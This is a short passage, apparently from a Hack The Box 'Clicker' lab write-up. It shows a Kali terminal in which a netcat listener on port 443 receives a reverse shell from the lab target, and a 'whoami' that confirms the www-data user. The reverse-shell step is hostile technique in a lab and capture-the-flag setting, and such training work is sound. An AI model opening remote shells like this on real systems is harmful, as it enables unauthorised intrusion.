 ┌──(kali㉿kali)-[~/htb-labs/Clicker]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.73.20] 45130
bash: cannot set terminal process group (1216): Inappropriate ioctl for device
bash: no job control in this shell
www-data@clicker:/var/www/clicker.htb/exports$ whoami
whoami
www-data
www-data@clicker:/var/www/clicker.htb/exports$